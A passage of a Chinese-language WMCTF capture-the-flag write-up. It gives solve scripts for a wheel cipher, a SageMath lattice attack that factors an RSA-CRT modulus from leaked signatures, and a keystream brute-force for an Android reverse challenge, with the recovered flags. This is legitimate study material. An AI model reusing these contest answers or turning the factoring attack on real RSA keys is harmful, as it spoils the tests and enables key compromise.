wheels = [(0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 0, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1), (1, 0, 1, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 0, 1, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0)]
for wheel in wheels:
c = K_Cessation(wheel)
pt = c.decrypt(ct)
pt = decode_ascii_with_random_msb(pt)
print(pt)
"""
b';\x10\n\x1d\x13\x1a*\x12<\x0b9$,LL4N18 \x0b\r\nH\x17RH\x17L \x08N\x0cLR\x19N\x11\x1b N\x11JH\x1aK\x1bRNH\x0c \x0f\rO\x19O\n\x11\x1bRK\x1dJ\x1a\x11\x1c\x1a \x11O\x08R\x18O \x0cO\x13\tLR\x0b\x17L L\x06L\x0cRN\x11 1O\x16\x0b\x1e"'
b'DoubleUmCtF[S33K1NG_tru7h-7h3_w1s3-f1nd_1n57e4d-17s_pr0f0und-4b5ence_n0w-g0_s0lv3-th3_3y3s-1n_N0ita]'
"""flag:WMCTF{S33K1NG_tru7h-7h3_w1s3-f1nd_1n57e4d-17s_pr0f0und-4b5ence_n0w-g0_s0lv3-th3_3y3s-1n_N0ita}
FACRT
task.py
import gmpy2
from secret import flag
from Crypto.Util.number import *
Count=20
p=getPrime(512)
q=getPrime(512)
e=65537
n=p*q
d=gmpy2.invert(e,(p-1)*(q-1))
dp=d%(p-1)
dq=d%(q-1)
print(f"n={n}")
flag=bytes_to_long(flag)
length=flag.bit_length()
print(f"length={length}")
m=[]
for i in range(Count):
m.append(getPrime(length))
sq=[]
sq_=[]
sp=[]
for i in range(Count):
sq.append(pow(m[i],dq,q))
sq_.append(int('0'*32+bin(pow(m[i],dq,q))[2:][32:],2))
sp.append(pow(m[i], dp, p))
for i in range(Count):
assert sq_[i] < q / 32
iq=inverse(q,p)
s=[]
for i in range(Count):
s.append(int(sq_[i]+q*(((sp[i]-sq[i])*iq)%p)))
print(f"s={s}")
print(f"c={pow(flag,e,n)}")
'''
n=147633197136297320644148532167800594954463904917041365729781214689541810163409922050566363432759473356227399211204573839844534932354354132513677032099679754947582227369942835464578888307376910610182166537589845612944804885745392209830996561055058293663757559573736079810999615542354866920007861214183738025983
length=455
s=[135516280150137458535561766358086896198348823398876741567317041366935426854394060237235814065881756890818477438426875999503748746848408802883160976139168309216479723387043154316328752466115337006276833313025698482591954333004698732007362032602920842020200559463427548622804767419825141012760232500564198606888, 87138950331850035073233755923193357352015776817591237970872234630746818824503152055070348052111940612563932340910671611099400897135890145261451245577578879099083666861166614841834235097485990689182812564858373409987914436273165881047892580175317423057893816031028632720419872660582122916390309733324086153485, 138644295462947977586933469377687701489914340911921767410183452121042506019270712424245627451242649429408423057598802920666169608453899414528460692023716837136269325732757807484480055069814533664161537001762727348850128480964361110794017997076616622537153343830644577017008185863066319652708947485342513469942, 130919765117872700420555258668777170220585743300145967201676029268553369762501611700891574139388115937578229121079450407536963982339229719500478504489500235690293048515731859346431065030206394207045994366861194654126521065191859763903957682731311119322278004810859526215299984270862147897660764896871931296525, 114700370393183453087762195804219894122789831440066263230660331964018561704119945094712846882622289910478787117536755419287483635582978440493028286129198190921201156025431173751752743507530849046089710840106416071119787801330709608148349917138686962228418379795866832374558526179470426187199100866047189895398, 5526726757049511570122924251009639296817346269475117861098612689025237993752241296662636520025051472762072465223105287132204748691454643208692589407448303681720594661639751550346640974853714675951318971703834962983574657923366839131735681149307918005820142824780727533061358686675519367812942183782965460156, 144912005915009185433389709621768898379612902758176190094171990137016617813547436225820194585543950753591409962313416349983080186189291716456666174265994068233652987757656436662736504159419091874803636330149391525094620604417895137599924048423029008070688563937967247938795175561463188529887593887274447829757, 136250954616195732816473240575012270303125387854617764474032021538389021573726037002975200362404464882071072085887627232185387656472286476406393582907753248439212389626213347657516288312775908225085848334636924022113242155272938168661245231559256589332709251562390352253724058379737367174585436687621017694623, 62581851774850409035755528242738381905999051352008432547471965980273593728343556710086776830920012955472867109461528976241913935857428013748626805913556479910568244555311572298067590116614399220857206962127377751825672045446525674748896825242976163703599291103837976885179955618472741727241520609778322846005, 145854407984474847551927547284413490204495969306617565827750995876170774717809213321826036612782367152524129825636642176629348378245478404356883485091652713207020554564450132585121134356935492165152072283066165961023761302228624528890490009909363984222514631061033009247208437816124596049012309910840440309561, 124551623006909497965848991707513696948607938882176233365140848984406516643540438381538258922460588883294565931391660391812373244670311091543926813390568684148523894758100116918211999135492588543339785067482674405654655248001114133508625872962520401753384795662160688811171758878041475228921004115541651588149, 15938340419155549703292732921378484283671988749432038679365417994992859057494159116052524559743521485794692543381549875094855921795753932087886980295291140542937847588182771711846510176440458231173636452634043298156122152860644504752015830250690063832495966826188439527832958662817314634043438801092078111173, 86793422805279107846504839960808639992922541788273836408000957039906527697664805903722395255793430323591730573513732464380853123117859130756589515125491536316134863620706530836481623063642225089209431819777355554001327119466306759145993282751212553582691384017307673738794439532271560215747589628721710135897, 108675608374666743358023889479027512878400550037574532652565479774965642002565282273742545254311704772402696446846722391711332035309818100961301897022556307435354059324998874351394451945385491984524729822436607930537193897390621277431306545936473390631504396022406944910561421866589605078829721977335264154976, 87317748227288225233288224866786892964848811364878121564104341670954340348393418506174791619641614941888448848731903276361744955803183864888079233767189621441829023235771802783069311610169253651371628757455646066049167648114996530344278325612462268009587440597096690136975144034630898406289420602499264991623, 56652314874573546743584841968373113846850609963672297223607913939552862285375621862172324584570593402935091802803893885963277174956979046479939956703429737288793705461324779449285529662821030340203158503181009684937887687542388010343147675680002397630598445715400876202643169104742361423214638787268742234287, 98735788313453186782519834728824046613708479524564270665693218086798600541964070362862728960696910092702768075145925801913657156092005722008779014906938783990621453314812381950847944890837178907520481282447677162465215252648603374266972153988621533116563623242402366677831684416116807732808111964626488086987, 127540651954215161413641876933455408716614015796900097859173650400979733321781230732298931541274922911072112231027539634566966261240603321076224739659191443221985808678247919491141075440774231707687287562522535460013252508304387645505398442899700006526196099765002065480554613895222880144277349674640005507562, 133301958266564440496259158450519409455902192149222024966338884662576908051145274628854034018802181764563054480089111531034013218222971811942750317186820576575720998626362983321816936975595432624528396429872313110972358282919447478636004224335379606216720361742943716434992065840043748957089654449955193986860, 88160039502967812710045720428993741346375421128152598672398002732708719698481663322248764249302216242451840620334870977104442381110519298390156672581547539043729567682679341598750864890008905914145991583715826910836568061276943119691386206504777140515604809396852491015959654881350560399518061528959314304087]
c=123907837039511977819816858353976764990739800475355111239750335121820426041872830656170595604631534502233882297517774737660499087852687022473212169680375890135271089504199640532421067201796868951827680690124297723304485612987566782809086630400500307531954278635605686302923551049889311808990254356288059153559
'''找到一篇名为Revisiting PACD-based Attacks on RSA-CRT的论文

根据论文的格实现攻击

exp
import gmpy2
from Crypto.Util.number import *
n = 147633197136297320644148532167800594954463904917041365729781214689541810163409922050566363432759473356227399211204573839844534932354354132513677032099679754947582227369942835464578888307376910610182166537589845612944804885745392209830996561055058293663757559573736079810999615542354866920007861214183738025983
length = 455
s = [135516280150137458535561766358086896198348823398876741567317041366935426854394060237235814065881756890818477438426875999503748746848408802883160976139168309216479723387043154316328752466115337006276833313025698482591954333004698732007362032602920842020200559463427548622804767419825141012760232500564198606888, 87138950331850035073233755923193357352015776817591237970872234630746818824503152055070348052111940612563932340910671611099400897135890145261451245577578879099083666861166614841834235097485990689182812564858373409987914436273165881047892580175317423057893816031028632720419872660582122916390309733324086153485, 138644295462947977586933469377687701489914340911921767410183452121042506019270712424245627451242649429408423057598802920666169608453899414528460692023716837136269325732757807484480055069814533664161537001762727348850128480964361110794017997076616622537153343830644577017008185863066319652708947485342513469942, 130919765117872700420555258668777170220585743300145967201676029268553369762501611700891574139388115937578229121079450407536963982339229719500478504489500235690293048515731859346431065030206394207045994366861194654126521065191859763903957682731311119322278004810859526215299984270862147897660764896871931296525, 114700370393183453087762195804219894122789831440066263230660331964018561704119945094712846882622289910478787117536755419287483635582978440493028286129198190921201156025431173751752743507530849046089710840106416071119787801330709608148349917138686962228418379795866832374558526179470426187199100866047189895398, 5526726757049511570122924251009639296817346269475117861098612689025237993752241296662636520025051472762072465223105287132204748691454643208692589407448303681720594661639751550346640974853714675951318971703834962983574657923366839131735681149307918005820142824780727533061358686675519367812942183782965460156, 144912005915009185433389709621768898379612902758176190094171990137016617813547436225820194585543950753591409962313416349983080186189291716456666174265994068233652987757656436662736504159419091874803636330149391525094620604417895137599924048423029008070688563937967247938795175561463188529887593887274447829757, 136250954616195732816473240575012270303125387854617764474032021538389021573726037002975200362404464882071072085887627232185387656472286476406393582907753248439212389626213347657516288312775908225085848334636924022113242155272938168661245231559256589332709251562390352253724058379737367174585436687621017694623, 62581851774850409035755528242738381905999051352008432547471965980273593728343556710086776830920012955472867109461528976241913935857428013748626805913556479910568244555311572298067590116614399220857206962127377751825672045446525674748896825242976163703599291103837976885179955618472741727241520609778322846005, 145854407984474847551927547284413490204495969306617565827750995876170774717809213321826036612782367152524129825636642176629348378245478404356883485091652713207020554564450132585121134356935492165152072283066165961023761302228624528890490009909363984222514631061033009247208437816124596049012309910840440309561, 124551623006909497965848991707513696948607938882176233365140848984406516643540438381538258922460588883294565931391660391812373244670311091543926813390568684148523894758100116918211999135492588543339785067482674405654655248001114133508625872962520401753384795662160688811171758878041475228921004115541651588149, 15938340419155549703292732921378484283671988749432038679365417994992859057494159116052524559743521485794692543381549875094855921795753932087886980295291140542937847588182771711846510176440458231173636452634043298156122152860644504752015830250690063832495966826188439527832958662817314634043438801092078111173, 86793422805279107846504839960808639992922541788273836408000957039906527697664805903722395255793430323591730573513732464380853123117859130756589515125491536316134863620706530836481623063642225089209431819777355554001327119466306759145993282751212553582691384017307673738794439532271560215747589628721710135897, 108675608374666743358023889479027512878400550037574532652565479774965642002565282273742545254311704772402696446846722391711332035309818100961301897022556307435354059324998874351394451945385491984524729822436607930537193897390621277431306545936473390631504396022406944910561421866589605078829721977335264154976, 87317748227288225233288224866786892964848811364878121564104341670954340348393418506174791619641614941888448848731903276361744955803183864888079233767189621441829023235771802783069311610169253651371628757455646066049167648114996530344278325612462268009587440597096690136975144034630898406289420602499264991623, 56652314874573546743584841968373113846850609963672297223607913939552862285375621862172324584570593402935091802803893885963277174956979046479939956703429737288793705461324779449285529662821030340203158503181009684937887687542388010343147675680002397630598445715400876202643169104742361423214638787268742234287, 98735788313453186782519834728824046613708479524564270665693218086798600541964070362862728960696910092702768075145925801913657156092005722008779014906938783990621453314812381950847944890837178907520481282447677162465215252648603374266972153988621533116563623242402366677831684416116807732808111964626488086987, 127540651954215161413641876933455408716614015796900097859173650400979733321781230732298931541274922911072112231027539634566966261240603321076224739659191443221985808678247919491141075440774231707687287562522535460013252508304387645505398442899700006526196099765002065480554613895222880144277349674640005507562, 133301958266564440496259158450519409455902192149222024966338884662576908051145274628854034018802181764563054480089111531034013218222971811942750317186820576575720998626362983321816936975595432624528396429872313110972358282919447478636004224335379606216720361742943716434992065840043748957089654449955193986860, 88160039502967812710045720428993741346375421128152598672398002732708719698481663322248764249302216242451840620334870977104442381110519298390156672581547539043729567682679341598750864890008905914145991583715826910836568061276943119691386206504777140515604809396852491015959654881350560399518061528959314304087]
c = 123907837039511977819816858353976764990739800475355111239750335121820426041872830656170595604631534502233882297517774737660499087852687022473212169680375890135271089504199640532421067201796868951827680690124297723304485612987566782809086630400500307531954278635605686302923551049889311808990254356288059153559
Ge = Matrix(ZZ,20,20)
for i in range(1,20):
Ge[i,i] = -n
Ge[0,i] = s[i]
Ge[0,0] = 2^480
for line in Ge.LLL():
q = (gmpy2.gcd(line[0],line[2]))
p = n // q
m = pow(c,inverse(65537,(p-1)*(q-1)),n)
print(long_to_bytes(int(m)))
# flag{Th3_Simultaneous_Diophantine_Approximation_Approach}flag:WMCTF{Th3_Simultaneous_Diophantine_Approximation_Approach}
MISC

give your shell1
连接靶机后执行ls,可能有别人留下的一些命令和脚本跟着试出来的

give your shell2
同 give your shell1
REVERSE
RustAndroid
比较类似于RC4加密 只不过在最后一步异或前进行了一个单字节的变化(可以爆破)

不断动态调试 尝试解密
利用一对名密文对获取密钥流
然后发现部分字符加密会有0x10整数倍的浮动
尝试爆破
cin = "WMCTF{aaaabbbbccccdddd00001111222233335555}"
print(cin[42])
enc = bytes.fromhex("4E4FCE594215BA1F")[::-1]+ bytes.fromhex("0C745BAE69BFD994")[::-1]
enc += bytes.fromhex("87081E9C7F8AFCC0")[::-1]+bytes.fromhex("2BB08F87F5646BF5")[::-1]
enc += bytes.fromhex("29FF53E2")[::-1]
print(len(enc))
box = [0x66, 0xD1, 0xBB, 0x64, 0x21, 0x57, 0x10, 0x3F, 0xB6, 0xFE,
0x6D, 0xD2, 0x7F, 0xC6, 0x9D, 0xB4, 0xC3, 0x71, 0xE9, 0x5F,
0xF3, 0xA1, 0x2E, 0x34, 0xB2, 0xB3, 0xCA, 0x13, 0xB8, 0xA2,
0xC2, 0x82, 0xB7, 0x95, 0x68, 0x23, 0xA7, 0x41, 0xD5, 0x3C,
0x72, 0x63, 0x3E, 0x19, 0x06, 0x2F, 0x2C, 0xB9, 0xF1, 0xDB,
0x94, 0x1C, 0x56, 0xA3, 0x5E, 0x3B, 0xCE, 0x93, 0xE6, 0x32,
0xB5, 0x49, 0x6A, 0x8A, 0x7C, 0xAA, 0x9F, 0xD6, 0x50, 0xFA,
0x80, 0x15, 0x8E, 0x5A, 0xF8, 0x03, 0x84, 0xE4, 0x98, 0x59,
0x43, 0x67, 0x0E, 0xCB, 0x5D, 0x5C, 0xD4, 0x40, 0xFD, 0xC0,
0x20, 0x70, 0x75, 0x1F, 0x2B, 0xEF, 0x08, 0x8B, 0x2D, 0x09,
0xC7, 0x86, 0x92, 0x28, 0xF7, 0x6F, 0x00, 0x8F, 0x45, 0x85,
0x35, 0xD9, 0xAE, 0x90, 0x14, 0xC5, 0x60, 0x58, 0xD8, 0x27,
0x3A, 0x17, 0x12, 0x76, 0xE1, 0xDF, 0x8D, 0x6C, 0xE0, 0xF4,
0x31, 0x1A, 0xBA, 0xAC, 0xE8, 0xAF, 0x9C, 0x25, 0xAD, 0x54,
0x91, 0xCD, 0x11, 0xEC, 0xE2, 0x01, 0x38, 0x47, 0x7B, 0x22,
0x1B, 0x02, 0xE5, 0xBE, 0xBD, 0x18, 0xA0, 0xC4, 0x99, 0x83,
0xC8, 0xCF, 0x96, 0x46, 0x3D, 0xBF, 0x87, 0xA9, 0xD3, 0xF6,
0x55, 0x24, 0x48, 0x78, 0xE3, 0xD7, 0xF5, 0x07, 0x65, 0xB0,
0xA6, 0x4D, 0x77, 0xFF, 0xA4, 0x1E, 0x9A, 0x4C, 0x30, 0x9E,
0x36, 0xDA, 0x89, 0xEE, 0x52, 0xAB, 0x9B, 0x0A, 0xDD, 0x53,
0x05, 0xEB, 0x51, 0xFB, 0xF9, 0x4B, 0x0F, 0x61, 0x69, 0xDC,
0xA5, 0x79, 0x7E, 0xED, 0x8C, 0xD0, 0xF2, 0x4F, 0x04, 0x33,
0x7A, 0x4E, 0x97, 0x74, 0x62, 0x0B, 0x1D, 0x2A, 0x16, 0xB1,
0x7D, 0x44, 0x42, 0xBC, 0x88, 0xF0, 0x4A, 0x81, 0x29, 0x39,
0xEA, 0x6E, 0xC9, 0x37, 0xE7, 0x5B, 0xFC, 0x0D, 0x73, 0xA8,
0x26, 0x6B, 0xCC, 0x0C, 0xDE, 0xC1, 0x00, 0x00, 0x90, 0xCE,
0x7F]
# def enc(data):
# v12 = 0
# index = 0;
# v13 = 0
# while(index!=36):
# v12+=1
# v15 = ((data[index + 6] >> 1) | (data[index + 6] << 7)) ^ 0xFFFFFFEF;
# v16 = box[v12]
# v13 += v16
# v15 = (((((v15 >> 2) | (v15 << 6)) ^ 0xBE) >> 3) | (32 * (((v15 >> 2) | (v15 << 6)) ^ 0xBE))) ^ 0xAD
# box[v12 ] = box[]
def enc1(data):
v15 = ((data >> 1) | (data << 7))
v15&=0xff
v15 = (((((v15 >> 2) | (v15 << 6)) ^ 0xBE) >> 3) | (32 * (((v15 >> 2) | (v15 << 6)) ^ 0xBE))) ^ 0xAD
v15&=0xff
result = (((((v15 >> 4) | (16 * v15)) ^ 0xDE) >> 5) | (8 * (((v15 >> 4) | (16 * v15)) ^ 0xDE)))
result&=0xff
return result
def dec1(result):
for i in b"-197654320abcdef8":
if(enc1(i) == result):
return i
return None
out =[0x19, 0x1C, 0x05, 0xEC, 0xF1, 0x60, 0x41, 0xE8, 0x94, 0x7F,
0x17, 0xC9, 0x04, 0x5B, 0x7E, 0x08, 0xCC, 0x58, 0x8A, 0x7F,
0x9E, 0x18, 0x06, 0x87, 0x55, 0xC1, 0xCA, 0x55, 0x83, 0x8F,
0x0A, 0x2B, 0xE0, 0x59, 0x55, 0x81]
cin = [i for i in b"128c52cd-6ccc-11ef-81b0-6c24089e2106"]
key_stream = [out[i]^enc1(cin[i]) for i in range(36)]
cin2 = b"128c52cd-6ccc-11ef-81b0-6c24089e2106"
# 191C05 EC F160 41E8 94 7F 17C904 5B 7E08CC588A7F9E18068755C1CA55838F0A2BE0595581
# 393c35 ec d140 41f8 94 4f 07d914 5b 4e08ec78ba6f9e3806a755e1ca55839f1a1bf05965b1
#WMCTF{abcdefghijklmnopqrstuvwx1234567890--}
#WMCTF{abcdefghijklmnopqrstuvwxyz1234567890}
out2 = [(key_stream[i]^(enc1(cin2[i]))) for i in range(36) ]
print(bytes(out2).hex())
#WMCTF{abcdefghijklmnopqrstuvwx1234567890--}
test_cin = "128c52cd-6ccc-11ef-81b0-6c24089e2106"
test_out = [0x19, 0x1C, 0x05, 0xEC, 0xF1, 0x60, 0x41, 0xE8, 0x94, 0x7F,
0x17, 0xC9, 0x04, 0x5B, 0x7E, 0x08, 0xCC, 0x58, 0x8A, 0x7F,
0x9E, 0x18, 0x06, 0x87, 0x55, 0xC1, 0xCA, 0x55, 0x83, 0x8F,
0x0A, 0x2B, 0xE0, 0x59, 0x55, 0x81]
test_out = enc
cin1 = [dec1((key_stream[i] ^ test_out[i])) for i in range(36)]
print(cin1)
cin2= [dec1((key_stream[i] ^ (test_out[i]+0x10))) for i in range(36)]
print(cin2)
cin3 = [dec1((key_stream[i] ^ (test_out[i]+0x20))) for i in range(36)]
print(cin3)
cin4 = [dec1((key_stream[i] ^ (test_out[i]+0x30))) for i in range(36)]
print(cin4)
cin5= [dec1((key_stream[i] ^ (test_out[i]-0x10))) for i in range(36)]
print(cin5)
cin6= [dec1((key_stream[i] ^ (test_out[i]-0x20))) for i in range(36)]
print(cin6)
cin7 = [dec1((key_stream[i] ^ (test_out[i]-0x30))) for i in range(36)]
print(cin7)
cin8 = [dec1((key_stream[i] ^ (test_out[i]+1))) for i in range(36)]
print(cin8)
cin9 = [dec1((key_stream[i] ^ (test_out[i]-1))) for i in range(36)]
print(cin9)
cin_s = [cin1,cin2,cin3,cin4,cin5,cin6,cin7,cin8,cin9]
flag = []
for i in range(36):
tmp = [k[i] for k in cin_s]
for m in tmp:
if(m!=None):
flag.append(m)
print(len(flag))
print(bytes(flag))
# WMCTF{128c52c1-e736-43c4-88a7-f6ed28de34eb}
print(enc.hex())
#2a84aed7-e736-43c4-88a7-f6ed28de34eb
#WMCTF{2a04aed7-e736-43c4-80a7-f6ed28de34eb}
1FBA154259CE4F4E94D9BF69AE5B740CC0FC8A7F9C1E0887F56B64F5878FB02BE253FF29
1fba154259ce4f4e94d9bf69ae5b740cc0fc8a7f9c1e0887f56b64f5878fb02be253ff29